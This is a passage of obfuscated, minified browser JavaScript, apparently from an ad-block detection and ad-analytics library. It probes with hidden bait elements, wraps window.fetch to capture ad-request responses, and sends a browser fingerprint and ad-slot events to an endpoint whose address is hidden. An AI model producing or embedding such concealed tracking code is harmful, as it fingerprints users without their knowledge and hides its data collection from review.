N={'break':Z,'skip':Q,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(UN(0x594)==typeof H)Y=H;else{if(H&&(Y=X(H[UN(0x96a)]),T=X(H[UN(0xa7e)]),H[UN(0x5ab)]&&(x=D),H[UN(0xefd)])){if(R[UN(0x829)](H[UN(0xefd)]))x=H[UN(0x5ab)]?y[H[UN(0xefd)]]:R[H[UN(0xefd)]];else{if(!M[UN(0x829)](H[UN(0xefd)]))throw new Error(UN(0xf44)+H[UN(0xefd)]+UN(0xa2a)+Object[UN(0xae1)](M)[UN(0xd9d)]()[UN(0x911)](',\x20')+')');}Y=S(Y,H[UN(0xefd)]),T=S(T,H[UN(0xefd)]);}}if(Y===P&&T===P)throw new Error(UN(0x2cc));G(K);};return B[Ux(0x3f2)]=Z,B[Ux(0x583)]=Q,B[Ux(0xdac)]=function(K,H){let G=null;return B(K,function(Y,T,x){const Ub=a2u;if(H[Ub(0xfc3)](this,Y,T,x))return G=Y,Z;}),G;},B[Ux(0x4b2)]=function(K,H){let G=null;return B(K,{'reverse':!0x0,'enter'(Y,T,x){const Uh=a2u;if(H[Uh(0xfc3)](this,Y,T,x))return G=Y,Z;}}),G;},B[Ux(0x19f)]=function(K,H){const G=[];return B(K,function(Y,T,x){const Uj=a2u;H[Uj(0xfc3)](this,Y,T,x)&&G[Uj(0x7b4)](Y);}),G;},B;}}},u={};function f(W){const UI=a2u;var A=u[W];if(void 0x0!==A)return A[UI(0x3a2)];var d=u[W]={'exports':{}};return J[W](d,d[UI(0x3a2)],f),d[UI(0x3a2)];}f['d']=(W,A)=>{const Ug=a2u;for(var d in A)f['o'](A,d)&&!f['o'](W,d)&&Object[Ug(0x311)](W,d,{'enumerable':!0x0,'get':A[d]});},f['g']=(function(){const Uz=a2u;if(Uz(0x7c4)==typeof globalThis)return globalThis;try{return this||new Function(Uz(0x614))();}catch(W){if(Uz(0x7c4)==typeof window)return window;}}()),f['o']=(W,A)=>Object[Ui(0x231)][Ui(0x829)][Ui(0xfc3)](W,A),f['r']=W=>{const Ua=Ui;Ua(0x1001)!=typeof Symbol&&Symbol[Ua(0xd87)]&&Object[Ua(0x311)](W,Symbol[Ua(0xd87)],{'value':Ua(0x527)}),Object[Ua(0x311)](W,Ua(0xae5),{'value':!0x0});};var l={};((()=>{'use strict';const eW=Ui;var J0=f(0x6f7),J1=f(0x23b5),J2=f(0x4c5),J3=f(0x18f7),J4=f(0x1d7d);async function J5(fY,fT){const Uv=a2u;try{const fx=Uv(0xd64)[Uv(0x8b3)](Date[Uv(0x6d4)](),'_')[Uv(0x8b3)](J3['A'][Uv(0xd99)](0x6,0xa));try{window[Uv(0xab6)]=window[Uv(0xab6)]||{},window[Uv(0xab6)][Uv(0xd63)]=window[Uv(0xab6)][Uv(0xd63)]||[],window[Uv(0xab6)][Uv(0xd63)][Uv(0x7b4)](()=>{const Ur=Uv;try{var fF,fN,fb,fh,fj;const fI=null===(fF=(fN=window[Ur(0xab6)])[Ur(0xaeb)])||void 0x0===fF?void 0x0:fF[Ur(0xfc3)](fN);if(!fI)return;const fg=[];let fz=null,fi=0x0;function fa(fw){const Uw=Ur;try{var fq,l0;return{'divId':null==fw||null===(fq=fw[Uw(0x467)])||void 0x0===fq?void 0x0:fq[Uw(0xfc3)](fw),'path':null==fw||null===(l0=fw[Uw(0xeda)])||void 0x0===l0?void 0x0:l0[Uw(0xfc3)](fw)};}catch(l1){return;}}function fv(){const Uq=Ur;if(null!==fz)return;const fw=Date[Uq(0x6d4)](),fq=Math[Uq(0x5a7)](0x0,0x7d0-(fw-fi));fz=window[Uq(0x544)](async()=>{const e0=Uq,l0=fg[e0(0x7fd)](0x0,fg[e0(0xb2d)]);if(fz=null,l0[e0(0xb2d)]){fi=Date[e0(0x6d4)]();try{const l1=l0[e0(0xd51)](l2=>{const e1=e0;var l3,l4,l5,l6,l7,l8,l9,lJ,lu;return{'run_id':fx,'domain':location[e1(0xca3)],'url':location[e1(0x42a)],'timestamp':new Date()[e1(0xbdd)](),'is_adblock':fT,'event_type':l2[e1(0x41f)],'client_ts':l2['ts'],'slot_div_id':null===(l3=l2[e1(0xe38)])||void 0x0===l3?void 0x0:l3[e1(0xe29)],'slot_path':null===(l4=l2[e1(0xe38)])||void 0x0===l4?void 0x0:l4[e1(0x1037)],'is_empty':null!==(l5=l2[e1(0x566)])&&void 0x0!==l5?l5:null,'size':null!=l2[e1(0xf58)]?((()=>{const e2=e1;try{return JSON[e2(0x826)](l2[e2(0xf58)]);}catch(lf){return String(l2[e2(0xf58)]);}})()):null,'line_item_id':null!==(l6=l2[e1(0xfc6)])&&void 0x0!==l6?l6:null,'creative_id':null!==(l7=l2[e1(0x842)])&&void 0x0!==l7?l7:null,'advertiser_id':null!==(l8=l2[e1(0xee5)])&&void 0x0!==l8?l8:null,'service_name':null!==(l9=l2[e1(0x5c7)])&&void 0x0!==l9?l9:null,'fetch_params':null!==(lJ=l2[e1(0x435)])&&void 0x0!==lJ?lJ:[],'gpt_fetch_slots':null!==(lu=l2[e1(0xac7)])&&void 0x0!==lu?lu:[]};});await J6(fY,e0(0x317),l1);}catch(l2){}}},fq);}function fr(fw){const e3=Ur;try{fg[e3(0x7b4)](fw),fv();}catch(fq){}}if(fT){const fw=window[Ur(0xc2b)];window[Ur(0xc2b)]=function(){const e4=Ur;for(var fq=arguments[e4(0xb2d)],l0=new Array(fq),l1=0x0;l1<fq;l1++)l0[l1]=arguments[l1];const l2=(0x0,J0['Xz'])(l0[0x0]);let l3=!0x1;try{if((0x0,J0['EW'])(l2[e4(0x42a)])){const l5=(0x0,J0['sH'])(l2[e4(0x42a)])[e4(0xfda)],l6=new URL(l5);l6&&e4(0x623)===l6[e4(0x4c9)]&&(l3=!0x0);}else l3=e4(0x623)===l2[e4(0x4c9)];}catch(l7){J4['A'][e4(0x82d)](e4(0x500),l2);}if(!l3)return fw[e4(0x492)](this,l0);const l4=(l8,l9)=>{const e5=e4;try{const lJ=l8[e5(0x605)](',')[e5(0xd51)](lW=>lW[e5(0x59d)]()),lu=l9[e5(0x605)](',')[e5(0xd51)](lW=>lW[e5(0x59d)]()),lf=lW=>lW[e5(0x605)]('/')[e5(0x724)](0x1)[e5(0xd51)](lA=>parseInt(lA,0xa)),ll=lW=>'/'+lW[e5(0xd51)](lA=>lA<0x0||lA>=lJ[e5(0xb2d)]?'':lJ[lA])[e5(0x911)]('/')[e5(0xc31)](':',',');return lu[e5(0xd51)](lf)[e5(0xd51)](ll);}catch(lW){return[];}};return fw[e4(0x492)](this,l0)[e4(0xc8d)](l8=>(l8[e4(0x883)]()[e4(0x50a)]()[e4(0xc8d)](l9=>{const e6=e4;var lJ,lu;fr({'event_type':e6(0xa76),'ts':new Date()[e6(0xbdd)](),'fetchParams':[{'key':e6(0x1b1),'value':l2[e6(0xc0b)]()},{'key':e6(0xd69),'value':(0x0,J0['EW'])(l2[e6(0x42a)])?(0x0,J0['sH'])(l2[e6(0x42a)])[e6(0xfda)]:l2[e6(0xc0b)]()},{'key':e6(0x669),'value':l8[e6(0x669)][e6(0xc0b)]()},{'key':e6(0x5d8),'value':l9[e6(0x724)](0x0,0x3e8)}],'gptFetchSlots':l4(null!==(lJ=l2[e6(0xfa5)][e6(0x1ad)](e6(0x5e8)))&&void 0x0!==lJ?lJ:'',null!==(lu=l2[e6(0xfa5)][e6(0x1ad)](e6(0xab0)))&&void 0x0!==lu?lu:'')});}),l8),l8=>{const e7=e4;var l9,lJ;return fr({'event_type':e7(0xa76),'ts':new Date()[e7(0xbdd)](),'fetchParams':[{'key':e7(0x1b1),'value':l2[e7(0xc0b)]()},{'key':e7(0xd69),'value':(0x0,J0['EW'])(l2[e7(0x42a)])?(0x0,J0['sH'])(l2[e7(0x42a)])[e7(0xfda)]:l2[e7(0xc0b)]()},{'key':e7(0x669),'value':e7(0x82d)},{'key':e7(0x82d),'value':l8[e7(0xc0b)]()}],'gptFetchSlots':l4(null!==(l9=l2[e7(0xfa5)][e7(0x1ad)](e7(0x5e8)))&&void 0x0!==l9?l9:'',null!==(lJ=l2[e7(0xfa5)][e7(0x1ad)](e7(0xab0)))&&void 0x0!==lJ?lJ:'')}),Promise[e7(0xf4b)](l8);});};}null===(fb=fI[Ur(0x75c)])||void 0x0===fb||fb[Ur(0xfc3)](fI,Ur(0xf6c),fq=>{const e8=Ur;try{fr({'event_type':e8(0xf6c),'ts':new Date()[e8(0xbdd)](),'slot':fa(null==fq?void 0x0:fq[e8(0xe38)]),'size':null==fq?void 0x0:fq[e8(0xf58)],'serviceName':null==fq?void 0x0:fq[e8(0x5c7)]});}catch(l0){}}),null===(fh=fI[Ur(0x75c)])||void 0x0===fh||fh[Ur(0xfc3)](fI,Ur(0xa82),fq=>{const e9=Ur;try{fr({'event_type':e9(0xa82),'ts':new Date()[e9(0xbdd)](),'slot':fa(null==fq?void 0x0:fq[e9(0xe38)]),'size':null==fq?void 0x0:fq[e9(0xf58)],'lineItemId':null==fq?void 0x0:fq[e9(0xfc6)],'advertiserId':null==fq?void 0x0:fq[e9(0xee5)],'creativeId':null==fq?void 0x0:fq[e9(0x842)],'serviceName':null==fq?void 0x0:fq[e9(0x5c7)]});}catch(l0){}}),null===(fj=fI[Ur(0x75c)])||void 0x0===fj||fj[Ur(0xfc3)](fI,Ur(0x103a),fq=>{const eJ=Ur;try{fr({'event_type':eJ(0x103a),'ts':new Date()[eJ(0xbdd)](),'slot':fa(null==fq?void 0x0:fq[eJ(0xe38)]),'isEmpty':null==fq?void 0x0:fq[eJ(0x566)],'size':null==fq?void 0x0:fq[eJ(0xf58)],'lineItemId':null==fq?void 0x0:fq[eJ(0xfc6)],'creativeId':null==fq?void 0x0:fq[eJ(0x842)],'serviceName':null==fq?void 0x0:fq[eJ(0x5c7)]});}catch(l0){}});}catch(fq){}});}catch(fF){}((async()=>{const eu=Uv;await J6(fY,eu(0x67e),{'run_id':fx,'type':eu(0x2db),'domain':location[eu(0xca3)],'timestamp':new Date()[eu(0xbdd)](),'url':location[eu(0x42a)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':fT,'client':J7(),'admiral':[]});})());}catch(fN){J4['A'][Uv(0x884)](Uv(0xac2),fN);}}async function J6(fY,fT,fx){const ef=a2u;try{const fF=J1['A'][ef(0x7ab)]+ef(0xded)[ef(0x8b3)](fT),fN=(0x0,J0['Wq'])({'protectUrlContext':fY,'url':fF,'kind':J0['MN'][ef(0x4c7)],'endpoint':J1['A'][ef(0x7ab)]});await fetch(fN,{'method':ef(0xfae),'headers':{'Content-Type':ef(0x2ab)},'body':JSON[ef(0x826)](fx),'keepalive':!0x0});}catch(fb){}}function J7(){const el=a2u;try{const fY=window[el(0x577)],fT=navigator;return{'user_agent':navigator[el(0x293)],'language':navigator[el(0x60c)],'languages':navigator[el(0xdcd)],'platform':navigator[el(0x26b)],'hardware_concurrency':null==fT?void 0x0:fT[el(0x4e0)],'device_memory':null==fT?void 0x0:fT[el(0x65e)],'screen':{'width':screen[el(0x67d)],'height':screen[el(0xbff)],'pixel_ratio':window[el(0x7c8)]},'viewport':fY?{'width':fY[el(0x67d)],'height':fY[el(0xbff)],'scale':fY[el(0x8a1)]}:void 0x0,'timezone':Intl[el(0x81a)]()[el(0x825)]()[el(0xf87)],'url':location[el(0x42a)],'referrer':document[el(0xd46)]};}catch(fx){return{'user_agent':navigator[el(0x293)]};}}var J8=f(0x1fae),J9=f(0x261a);const JJ=fY=>J9['A'][eW(0x1ad)]()[eW(0xab5)][eW(0xfc3)](fY[eW(0xc83)](),/\-[a-z]/g,fT=>fT[0x1][eW(0x8b9)]()),Ju=fY=>J9['A'][eW(0x1ad)]()[eW(0xab5)][eW(0xfc3)](fY,/[A-Z]/g,fT=>'-'[eW(0x8b3)](fT[eW(0xc83)]()));var Jf=f(0x2125),Jl=f(0x14a1),JW=f(0x1974);class JA{static[eW(0xcd4)](fY){const eA=eW;return!!(fY&&fY instanceof Element)&&eA(0xa68)===window[eA(0x716)](fY)[eA(0x23a)];}static[eW(0x249)](fY){const ed=eW;return!!(fY&&fY instanceof Element)&&ed(0x302)===window[ed(0x716)](fY)[ed(0xebe)];}static[eW(0x824)](fY){const eV=eW;if(!(fY&&fY instanceof Element))return!0x1;let fT=!0x1;const fx=J9['A'][eV(0x1ad)](window)[eV(0xfdd)][eV(0x1ad)][eV(0xfc3)](fY)[eV(0x23a)],fF=window[eV(0x716)](fY);return eV(0xa68)===fF[eV(0x23a)]&&(J9['A'][eV(0x1ad)](window)[eV(0xfdd)][eV(0x1ad)][eV(0xfc3)](fY)[eV(0x23a)]=eV(0xd15),eV(0xa68)===fF[eV(0x23a)]&&(fT=!0x0)),''===fx?J9['A'][eV(0x1ad)](window)[eV(0xfdd)][eV(0x1ad)][eV(0xfc3)](fY)[eV(0x764)](eV(0x23a)):J9['A'][eV(0x1ad)](window)[eV(0xfdd)][eV(0x1ad)][eV(0xfc3)](fY)[eV(0x23a)]=fx,fT;}static[eW(0xa71)](fY){const eP=eW;let fT=fY[eP(0x103b)];for(;fT;){if(this[eP(0xcd4)](fT))return!0x0;fT=fT[eP(0x103b)];}return!0x1;}static async[eW(0xc3e)](fY){const eo=eW;return fY instanceof HTMLIFrameElement?await this[eo(0x855)](fY):fY instanceof Element&&this[eo(0xeae)](fY);}static async[eW(0x855)](fY){const eX=eW,fT=new Jd(fY);return await fT[eX(0x7c0)]();}static[eW(0xeae)](fY){const es=eW;if(!fY||!document[es(0xbf2)](fY))return!0x1;if(this[es(0x824)](fY))return J4['A'][es(0x884)](es(0x232)),!0x1;const fT=fY[es(0xdee)]();return!(fT['x']+window[es(0xf07)]+fT[es(0x67d)]<-0x1f4&&(J4['A'][es(0x884)](es(0x455)),J4['A'][es(0x884)](es(0x917)[es(0x8b3)](fT['x'],es(0x728))[es(0x8b3)](fT['y'],es(0x385))[es(0x8b3)](window[es(0xf07)],es(0xc3a))[es(0x8b3)](window[es(0x30f)],es(0x862))[es(0x8b3)](fT[es(0x67d)],es(0xf5e))[es(0x8b3)](fT[es(0xbff)])),0x1));}static[eW(0xda8)](fY){const eO=eW;return(function(){const eS=a2u,fT=window[eS(0x716)](fY);return eS(0xdb6)===fY[eS(0x7a1)][eS(0xc83)]()||!(eS(0x104e)!==fY[eS(0x7a1)][eS(0xc83)]()||!(fY[eS(0xa32)]||fT[eS(0xe93)]&&eS(0xa68)!==fT[eS(0xe93)]))||!(eS(0xdb2)!==fY[eS(0x7a1)][eS(0xc83)]()||!fT[eS(0xe93)]||eS(0xa68)===fT[eS(0xe93)])||'a'===fY[eS(0x7a1)][eS(0xc83)]();}())&&this[eO(0x7c0)](fY);}static[eW(0x7c0)](fY){const em=eW,fT=window[em(0x716)](fY);if(em(0xa68)===fT[em(0x23a)])return!0x1;if(em(0x9ea)!==fT[em(0xebe)])return!0x1;if(parseFloat(fT[em(0x96f)])<0.2)return!0x1;if(fY[em(0x4ef)]<0xa||fY[em(0x360)]<0xa)return!0x1;let fx=fY[em(0xa7d)];for(;fx;){if(this[em(0x824)](fx))return!0x1;fx=fx[em(0xa7d)];}return!0x0;}static async[eW(0xb4f)](fY){const eL=eW;for(const fx of Array[eL(0xd2a)](fY[eL(0xaa4)](eL(0x104e))))if(JA[eL(0xda8)](fx))return!0x0;for(const fF of Array[eL(0xd2a)](fY[eL(0xaa4)](eL(0xdb6))))if(JA[eL(0xda8)](fF))return!0x0;for(const fN of Array[eL(0xd2a)](fY[eL(0xaa4)](eL(0xdb2))))if(JA[eL(0xda8)](fN))return!0x0;for(const fb of Array[eL(0xd2a)](fY[eL(0xaa4)]('a')))if(JA[eL(0xda8)](fb))return!0x0;const fT=[];for(const fh of Array[eL(0xd2a)](fY[eL(0xaa4)](eL(0xfff)))){const fj=new Jd(fh);fT[eL(0x7b4)](fj[eL(0x7c0)]());}return(await Promise[eL(0xe55)](fT))[eL(0xaa8)](fI=>!0x0===fI);}static[eW(0x963)](fY){const eE=eW;Jd[eE(0xcd5)](fY);}}class Jd{constructor(fY){const eU=eW;this[eU(0xfff)]=fY,(0x0,Jf['A'])(this,eU(0xac9),void 0x0),(0x0,Jf['A'])(this,eU(0x8c4),!0x1),(0x0,Jf['A'])(this,eU(0x804),0x0);}[eW(0x7c0)](){return(0x0,JW['c'])(fY=>{const ee=a2u;if(!JA[ee(0x7c0)](this[ee(0xfff)]))return fY(!0x1);this[ee(0x804)]&&window[ee(0xd39)](this[ee(0x804)]),this[ee(0x804)]=J9['A'][ee(0x1ad)](window)[ee(0xfd8)][ee(0xfc3)](window,()=>{const eM=ee;if(this[eM(0x8c4)])return void window[eM(0xd39)](this[eM(0x804)]);if(!this[eM(0xfff)]||!J9['A'][eM(0x1ad)]()[eM(0xdad)][eM(0x1ad)][eM(0xfc3)](this[eM(0xfff)]))return window[eM(0xd39)](this[eM(0x804)]),fY(!0x1);this[eM(0xac9)]=new MessageChannel(),this[eM(0xac9)][eM(0xd5b)][eM(0x40d)]=fx=>{const eC=eM,fF=J9['A'][eC(0x1ad)]()[eC(0xb19)][eC(0x1ad)][eC(0xfc3)](fx);if(eC(0xe70)==typeof fF&&(0x0,Jl['_'])(fF)){this[eC(0x8c4)]=!0x0;const fN=(0x0,Jl['ks'])(fF);fN===Jd[eC(0x892)]?fY(!0x0):fN===Jd[eC(0x8d2)]&&fY(!0x1);}};const fT=(0x0,Jl['md'])(Jd[eM(0x20b)]);J9['A'][eM(0x1ad)]()[eM(0xdad)][eM(0x1ad)][eM(0xfc3)](this[eM(0xfff)])[eM(0x715)](fT,'*',[this[eM(0xac9)][eM(0xef0)]]);},0xc8),J9['A'][ee(0x1ad)](window)[ee(0x69e)][ee(0xfc3)](window,()=>{const en=ee;this[en(0x8c4)]||(window[en(0xd39)](this[en(0x804)]),fY(!0x1));},0xbb8);});}[eW(0x25e)](){const et=eW;this[et(0x804)]&&window[et(0xd39)](this[et(0x804)]),this[et(0xac9)][et(0xd5b)][et(0x40d)]=null,this[et(0xac9)][et(0xef0)][et(0x40d)]=null;}static[eW(0xcd5)](fY){const eD=eW;J9['A'][eD(0x1ad)](fY)[eD(0x343)][eD(0xfc3)](fY,eD(0xb3f),async fT=>{const ec=eD,fx=J9['A'][ec(0x1ad)]()[ec(0xb19)][ec(0x1ad)][ec(0xfc3)](fT);if(ec(0xe70)!=typeof fx||!(0x0,Jl['_'])(fx))return;const fF=(0x0,Jl['ks'])(fx);if(fF!==this[ec(0x20b)]&&fF!==this[ec(0x5b0)])return;const fN=fT[ec(0x53e)][0x0];fN[ec(0x715)]((0x0,Jl['md'])(Jd[ec(0xe07)]));const fb=await JA[ec(0xb4f)](fY[ec(0x6ca)])?Jd[ec(0x892)]:Jd[ec(0x8d2)];fN[ec(0x715)]((0x0,Jl['md'])(fb));});}}(0x0,Jf['A'])(Jd,eW(0x20b),eW(0xf45)),(0x0,Jf['A'])(Jd,eW(0x5b0),eW(0xe08)),(0x0,Jf['A'])(Jd,eW(0xe07),eW(0x90c)),(0x0,Jf['A'])(Jd,eW(0x892),eW(0x664)),(0x0,Jf['A'])(Jd,eW(0x8d2),eW(0xf00));var JV=f(0x190b),JP=f(0x758),Jo=f(0xff7),JX=f(0x215e),Js=f(0x1ce9);const JS=async fY=>(0x0,JW['c'])(fT=>setTimeout(fT,fY));function JO(fY){const eZ=eW,fT=eZ(0x6a7)[eZ(0x8b3)](fY,'\x27'),fx=/^\s*([a-z-]*)(.*)$/i[eZ(0x55b)](fY);if(!fx)throw new Error(fT);const fF=fx[0x1]||void 0x0,fN=[],fb=/([.:#][\w-]+|\[.+?\])/gi;let fh=null;for(;null!==(fh=fb[eZ(0x55b)](fx[0x2]));){const fg=fh[0x0];switch(fg[0x0]){case'.':fN[eZ(0x7b4)]({'name':eZ(0xdb1),'value':fg[eZ(0x724)](0x1)});break;case'#':fN[eZ(0x7b4)]({'name':'id','value':fg[eZ(0x724)](0x1)});break;case'[':{const fz=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eZ(0x55b)](fg);if(!fz)return;var fj,fI;fN[eZ(0x7b4)]({'name':fz[0x1],'value':null!==(fj=null!==(fI=fz[0x4])&&void 0x0!==fI?fI:fz[0x5])&&void 0x0!==fj?fj:''});break;}default:return;}}return{'tag':fF,'attributes':fN};}const Jm={'randomUUID':eW(0x1001)!=typeof crypto&&crypto[eW(0xc7a)]&&crypto[eW(0xc7a)][eW(0xfcb)](crypto)};let JL;const JE=new Uint8Array(0x10);function JU(){const eQ=eW;if(!JL){if(eQ(0x1001)==typeof crypto||!crypto[eQ(0x1038)])throw new Error(eQ(0x9b5));JL=crypto[eQ(0x1038)][eQ(0xfcb)](crypto);}return JL(JE);}const JM=[];for(let fY=0x0;fY<0x100;++fY)JM[eW(0x7b4)]((fY+0x100)[eW(0xc0b)](0x10)[eW(0x724)](0x1));const JC=function(fT,fx,fF){const ep=eW;if(Jm[ep(0xc7a)]&&!fx&&!fT)return Jm[ep(0xc7a)]();const fN=(fT=fT||{})[ep(0x440)]||(fT[ep(0x480)]||JU)();if(fN[0x6]=0xf&fN[0x6]|0x40,fN[0x8]=0x3f&fN[0x8]|0x80,fx){fF=fF||0x0;for(let fb=0x0;fb<0x10;++fb)fx[fF+fb]=fN[fb];return fx;}return function(fh,fj=0x0){const eR=ep;return(JM[fh[fj+0x0]]+JM[fh[fj+0x1]]+JM[fh[fj+0x2]]+JM[fh[fj+0x3]]+'-'+JM[fh[fj+0x4]]+JM[fh[fj+0x5]]+'-'+JM[fh[fj+0x6]]+JM[fh[fj+0x7]]+'-'+JM[fh[fj+0x8]]+JM[fh[fj+0x9]]+'-'+JM[fh[fj+0xa]]+JM[fh[fj+0xb]]+JM[fh[fj+0xc]]+JM[fh[fj+0xd]]+JM[fh[fj+0xe]]+JM[fh[fj+0xf]])[eR(0xc83)]();}(fN);},Jn=fT=>{const ey=eW;if(Object[ey(0xce7)])return Object[ey(0xce7)](fT);{const fx={};return fT[ey(0x242)]((fF,fN)=>fx[fN]=fF),fx;}};var JD=f(0x848);let Jc=!0x1,JZ=[],JQ=!0x0,Jp=0x1,JR='';function Jy(){const eB=eW;if(JR)return JR;try{JR=document[eB(0x730)][eB(0xdf4)](eB(0x49f))||eB(0xa68);}catch(fT){}return JR;}let JB='',Jk=!0x1;async function JK(fT,fx,fF,fN){const eY=eW;var fb;if(JQ&&fx&&async function(fh){const eG=a2u,fj=await async function(fI){const eH=a2u;await(0x0,JW['c'])(async fr=>{const ek=a2u;for(document[ek(0x5d8)]&&fr();!document[ek(0x5d8)];)await JS(0x64);fr();});const fg=await async function(fr){const eK=a2u,fw=(0x0,J0['Wq'])({'protectUrlContext':'v7'===fr[eK(0xdcc)]||'v8'===fr[eK(0xdcc)]?{'version':fr[eK(0xdcc)],'originalHostname':fr[eK(0x538)],'bidder':void 0x0,'randomize':!0x0}:fr,'url':''[eK(0x8b3)](J1['A'][eK(0x7ab)],eK(0xce1)),'endpoint':J1['A'][eK(0x7ab)]}),fq=await fetch(fw);if(0xc8!==fq[eK(0x669)])return[];const l0=await fq[eK(0x50a)](),l1=JV['A'][eK(0xcdd)](l0);return JSON[eK(0x307)](l1);}(fI),fz=[],fi=document[eH(0x690)](eH(0xdb2));fi[eH(0x9fe)][eH(0xf86)](eH(0x23a),eH(0xa68));const fa=[];for(const fr of fg){const fw=fr[eH(0xf06)][eH(0xd51)](JO)[eH(0x9fa)](l0=>void 0x0!==l0),fq=[];for(const l0 of fw){var fv;const l1=null!==(fv=l0[eH(0x24d)])&&void 0x0!==fv?fv:eH(0xdb2),l2=document[eH(0x690)](l1);for(const l4 of l0[eH(0xfb6)])l2[eH(0xc43)](l4[eH(0x93d)],l4[eH(0x50d)]);l2[eH(0x9fe)][eH(0xf86)](eH(0x23a),eH(0xd15)),l2[eH(0x9fe)][eH(0xf86)](eH(0xebe),eH(0x9ea));const l3=document[eH(0x690)](eH(0xdb2));l3[eH(0x196)](l2),fi[eH(0x196)](l3),fq[eH(0x7b4)]({'element':l2,'selector':l0,'blocked':!0x1});}fa[eH(0x7b4)]({'id':fr['id'],'probes':fq});}document[eH(0x5d8)][eH(0x196)](fi),await JS(0xa);for(const {id:l5,probes:l6}of fa){for(const l7 of l6)eH(0xa68)===window[eH(0x716)](l7[eH(0xf90)])[eH(0x23a)]&&(l7[eH(0xae0)]=!0x0);l6[eH(0x9fa)](l8=>l8[eH(0xae0)])[eH(0xb2d)]/l6[eH(0xb2d)]>=0.6&&fz[eH(0x7b4)](l5);}return fi[eH(0x742)](),fz;}(fh);JY(fh,eG(0x3dc),new Map([[eG(0xa1c),fj[eG(0x911)](',')]])),await JF(fh);}(fT),JY(fT,eY(0xc13),new Map([[eY(0x2a7),J1['A'][eY(0x461)]],[eY(0xbc8),fx?eY(0x35b):eY(0x3db)],[eY(0x593),fF?eY(0x35b):eY(0x3db)],[eY(0xbfc),null!==(fb=J2['A'][eY(0x1ad)](eY(0xbfc)))&&void 0x0!==fb?fb:''],[eY(0xba8),window[eY(0x60b)]?eY(0x35b):eY(0x3db)],[eY(0x7cf),fx?String((0x0,Jo['Ki'])()):eY(0xfe0)]])),await JF(fT),fN&&!Jk){Jk=!0x0;const fh=window[eY(0x3d9)][eY(0xdbf)][eY(0x4ea)](eY(0x3a5))||window[eY(0x3d9)][eY(0xdbf)][eY(0x4ea)](eY(0xd0e));let fj=JH(fh);window[eY(0x9ff)](()=>{const fI=JH(fh);fj!==fI&&(fj=fI,JK(fT,fx,fF,fN));},0x64);}}function JH(fT){const eT=eW,fx=window[eT(0x3d9)][eT(0x42a)][eT(0x605)]('#')[0x0];return fT?fx[eT(0x605)]('?')[0x0]:fx;}async function JG(fT,fx){const ex=eW;JY(fT,ex(0x81b),new Map([[ex(0x2a7),J1['A'][ex(0x461)]],...fx]));}function JY(fT,fx,fF){const eF=eW;Jh(fF);const fN=Jy();if(fN&&fF[eF(0xae6)](eF(0x49f),fN),J4['A'][eF(0x884)](eF(0xffb)[eF(0x8b3)](fx,')'),Jn(fF)),Js['A'][eF(0xba7)]())return JT(fx,fF);Jx(fT,fx,fF);}const JT=(fT,fx)=>{const eN=eW;let fF=window;for(;fF!==fF[eN(0xbdb)][eN(0xe19)];)fF=fF[eN(0xbdb)][eN(0xe19)],fF[eN(0x715)]({'as_key':eN(0x899),'event':fT,'params':fx},'*');},Jx=(fT,fx,fF)=>{const eb=eW;var fN;fF[eb(0xae6)](eb(0xf77),Jp[eb(0xc0b)]()),JZ[eb(0x7b4)]({'name':fx,'params':Jn(fF)}),Jc||(Jc=!0x0,fN=async()=>{Jc=!0x1,await JF(fT);},J9['A'][eb(0x1ad)](window)[eb(0x8b6)]?J9['A'][eb(0x1ad)](window)[eb(0x8b6)][eb(0xfc3)](window,fN):J9['A'][eb(0x1ad)](window)[eb(0x69e)][eb(0xfc3)](window,fN,0x64));};async function JF(fT){const eh=eW,fx=JZ;if(JZ=[],0x0===fx[eh(0xb2d)])return;if(J1['A'][eh(0x884)])return;if(!JQ)return;const fF=await(0x0,JD['C8'])(fT,J1['A'][eh(0x7ab)])?(0x0,JD['XV'])(J1['A'][eh(0x7ab)],0x0):J1['A'][eh(0x7ab)],fN=fF+eh(0x91b)[eh(0x8b3)](location[eh(0xca3)]),fb=JV['A'][eh(0x6c7)](JSON[eh(0x826)](fx));await JP['G'][eh(0x55d)](eh(0xfae),(0x0,J0['Wq'])({'protectUrlContext':'v7'===fT[eh(0xdcc)]||'v8'===fT[eh(0xdcc)]?{'version':fT[eh(0xdcc)],'originalHostname':fT[eh(0x538)],'bidder':void 0x0,'randomize':!0x0}:fT,'url':fN,'endpoint':fF}),fb);}async function JN(fT,fx,fF){const ej=eW;let fN=arguments[ej(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;fF[ej(0xae6)](ej(0xf77),fN[ej(0xc0b)]()),Jh(fF),J4['A'][ej(0x884)](ej(0xffb)[ej(0x8b3)](fx,')'),Jn(fF));const fb=J1['A'][ej(0x7ab)]+ej(0x91b)[ej(0x8b3)](location[ej(0xca3)]),fh=JV['A'][ej(0x6c7)](JSON[ej(0x826)]([{'name':fx,'params':Jn(fF)}]));await JP['G'][ej(0x55d)](ej(0xfae),(0x0,J0['Wq'])({'protectUrlContext':'v7'===fT[ej(0xdcc)]||'v8'===fT[ej(0xdcc)]?{'version':fT[ej(0xdcc)],'originalHostname':fT[ej(0x538)],'bidder':void 0x0,'randomize':!0x0}:fT,'url':fb,'endpoint':J1['A'][ej(0x7ab)]}),fh);}function Jb(fT){const eI=eW;JQ=Math[eI(0x440)]()<fT,Jp=fT;}function Jh(fT){const eg=eW;fT[eg(0xae6)](eg(0x1b1),location[eg(0x42a)]),fT[eg(0xae6)](eg(0x530),J1['A'][eg(0xdcc)]),fT[eg(0xae6)](eg(0x561),JX['A'][eg(0xbea)]()[eg(0xc0b)]()),fT[eg(0xae6)](eg(0xac4),(0x0,Jo['FA'])()),fT[eg(0xae6)](eg(0x1020),(function(){const ez=eg,fx=ez(0x1020);try{let fF=sessionStorage[ez(0x5e1)](fx);return fF||(fF=JC(),sessionStorage[ez(0xbc4)](fx,fF)),fF;}catch(fN){return'';}}())),fT[eg(0xae6)](eg(0x2b5),JB||(JB=JC(),JB)),fT[eg(0xae6)](eg(0xd16),Math[eg(0x272)](performance[eg(0x6d4)]())[eg(0xc0b)]());}function Jj(fT,fx,fF,fN){const ei=eW;fT[ei(0x715)]({'type':fx,'name':fF,'data':fN},'*');}const 